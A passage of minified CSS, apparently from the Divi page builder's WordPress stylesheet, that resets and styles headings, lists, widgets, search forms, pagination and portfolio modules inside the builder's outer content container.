h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:before,#et_builder_outer_content blockquote:after{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=text],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=email]{height:49px}#et_builder_outer_content a{text-decoration:none !important}#et_builder_outer_content p{padding-bottom:1em;color:inherit !important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before,.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content .et_pb_module ul{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_video_box *,.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe,.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block !important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a,.et_divi_builder #et_builder_outer_content .et_pb_module a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input select{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff !important;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:before,.et_divi_builder #et_builder_outer_content .pagination:after{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px !important;font-weight:400 !important;border:none !important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999 !important}.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current,.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover{color:#82c0c7 !important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit !important;font-size:inherit;background-color:transparent !important;float:none !important;padding:0 !important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px !important;background-image:none !important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd !important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content ul.et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_module ul{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:none}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7 !important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search]{position:relative;margin:0;padding:.7em 90px .7em .7em !important;min-width:0;width:100% !important;height:40px !important;font-size:14px;line-height:normal;border:1px solid #ddd !important;color:#666;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;display:block;background:#fff !important;background-image:none !important;box-shadow:none !important;float:none !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search]{padding-right:.7em !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button{background-color:#ddd !important;font-size:14px;text-transform:none !important;padding:0 .7em !important;min-width:0;width:80px !important;height:40px !important;-webkit-border-top-right-radius:3px !important;-webkit-border-bottom-right-radius:3px !important;-moz-border-radius-topright:3px !important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute !important;left:auto;right:0 !important;top:0 !important;display:inline-block !important;clip:auto;text-align:center;box-shadow:none !important;cursor:pointer;color:#666 !important;text-indent:0 !important;background-image:none !important;border:none !important;margin:0 !important;float:none !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button{position:relative !important;margin-top:1em !important;-webkit-border-top-left-radius:3px !important;-webkit-border-bottom-left-radius:3px !important;-moz-border-radius-topleft:3px !important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group{display:block;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative !important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn{position:relative !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn{position:relative !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none !important;padding:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:none !important;box-shadow:none !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent !important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget{color:inherit !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible !important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit !important;background:0 